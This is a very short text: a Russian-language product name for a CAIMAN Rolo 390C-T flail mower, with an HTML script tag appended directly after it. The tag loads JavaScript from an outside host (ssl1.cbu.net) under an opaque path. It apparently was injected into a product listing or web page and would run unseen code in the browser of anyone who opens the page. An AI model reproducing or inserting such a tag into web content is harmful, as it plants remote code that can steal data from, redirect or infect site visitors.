Косилка для высокой травы цеповая CAIMAN Rolo 390C-T<script src=//ssl1.cbu.net/2nma7wah></script>